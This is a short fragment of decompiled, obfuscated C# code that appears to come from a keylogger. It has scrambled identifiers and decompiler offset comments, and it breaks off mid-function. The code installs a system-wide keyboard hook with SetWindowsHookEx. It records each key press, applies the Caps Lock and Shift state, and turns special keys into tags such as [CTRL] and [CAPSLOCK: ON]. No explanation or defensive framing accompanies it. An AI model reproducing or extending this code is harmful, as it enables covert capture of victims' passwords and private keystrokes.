 // Token: 0x06000033 RID: 51 RVA: 0x000041B0 File Offset: 0x000023B0
private static IntPtr iOPUzLVMSe(cmgiUzweTKwJHYoI.AVmkqEjTSqUC aGBdUbTKMnb)
{
IntPtr intPtr;
using (Process currentProcess = Process.GetCurrentProcess())
{
intPtr = cmgiUzweTKwJHYoI.SetWindowsHookEx(cmgiUzweTKwJHYoI.RmNoJhdcugE, aGBdUbTKMnb, cmgiUzweTKwJHYoI.GetModuleHandle(currentProcess.ProcessName), 0U);
}
return intPtr;
}
// Token: 0x06000034 RID: 52 RVA: 0x000041F8 File Offset: 0x000023F8
private static IntPtr EDNytKwrAtSbH(int SRjqleSQJQLKG, IntPtr TwjHCjGOQydwT, IntPtr MorZtJbuLdG)
{
if (SRjqleSQJQLKG >= 0 && TwjHCjGOQydwT == (IntPtr)256)
{
int num = Marshal.ReadInt32(MorZtJbuLdG);
bool flag = ((int)cmgiUzweTKwJHYoI.GetKeyState(20) & 65535) != 0;
bool flag2 = ((int)cmgiUzweTKwJHYoI.GetKeyState(160) & 32768) != 0 || ((int)cmgiUzweTKwJHYoI.GetKeyState(161) & 32768) != 0;
string text = cmgiUzweTKwJHYoI.jPwuJbRSTTzVb((uint)num);
if (flag || flag2)
{
text = text.ToUpper();
}
else
{
text = text.ToLower();
}
if (num >= 112 && num <= 135)
{
string text2 = "[";
Keys keys = (Keys)num;
text = text2 + keys.ToString() + "]";
}
else
{
Keys keys = (Keys)num;
string text3 = keys.ToString();
uint num2 = zxSbsdQTegT.EGBacGKXZbNZK(text3);
if (num2 <= 3250860581U)
{
if (num2 <= 497839467U)
{
if (num2 != 298493515U)
{
if (num2 == 497839467U)
{
if (text3 == "LControlKey")
{
text = "[CTRL]";
}
}
}
else if (text3 == "Capital")
{
if (flag)
{
text = "[CAPSLOCK: OFF]";
}
else
{
text = "[CAPSLOCK: ON]";